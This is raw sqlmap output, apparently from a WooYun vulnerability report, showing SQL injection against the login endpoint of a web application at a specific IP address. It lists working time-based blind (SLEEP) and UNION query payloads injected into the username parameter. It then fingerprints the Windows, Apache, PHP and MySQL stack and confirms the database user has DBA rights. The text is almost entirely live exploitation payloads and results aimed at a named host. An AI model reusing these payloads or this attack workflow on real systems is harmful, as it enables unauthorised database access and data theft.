 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://43.254.55.229:80/php_data/uiinterface.php?reqType=Userlogin&
username=1111' AND (SELECT * FROM (SELECT(SLEEP(5)))xedq) AND 'bFpy'='bFpy&passw
d=111&time=1449634975726
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://43.254.55.229:80/php_data/uiinterface.php?reqType=Userlogin&
username=1111' UNION ALL SELECT CONCAT(0x7162706b71,0x475a4c4f547a4343506b,0x716
a717171)-- &passwd=111&time=1449634975726
---
[16:09:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[16:09:54] [INFO] testing if current user is DBA
[16:09:54] [INFO] fetching current user
[16:09:54] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[16:09:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\43.254.55.229'
www.wooyun.org
[*] shutting down at 16:09:55